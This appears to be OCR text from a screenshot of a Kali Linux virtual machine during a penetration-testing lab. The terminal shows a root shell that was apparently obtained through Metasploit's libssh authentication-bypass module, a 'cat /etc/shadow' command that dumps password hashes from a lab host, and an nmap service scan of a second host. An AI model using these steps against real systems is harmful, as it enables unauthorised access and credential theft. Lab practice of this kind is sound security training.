 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Mozilla Firefox root@kali: ~ 10:28 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root
root@vulnerable:/# cat /etc/shadow
cat /etc/shadow
root:*:13525:0:99999:7:::
lp:*:13510:0:99999:7:::
nobody:*:13509:0:99999:7:::
tc::13646:0:99999:7:::
pentesterlab:$1$mvyWNvgG$PM8q2qXdd.PCETV/P/fVp1:18430:0:99999:7:::
root@vulnerable:/# exit
[*] 10.0.2.137 - Command shell session 1 closed.  Reason: User exit
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > nmap -sV 10.0.2.126
[*] exec: nmap -sV 10.0.2.126
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-17 22:23 UTC
Nmap scan report for 10.0.2.126
Host is up (0.00011s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 6.0 (protocol 2.0)
80/tcp open  http    Apache httpd 2.2.21 ((Unix) DAV/2)
MAC Address: 08:00:27:F9:A1:41 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.68 seconds
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > search
CTRL DERECHA
18:28
miércoles
17-06-2020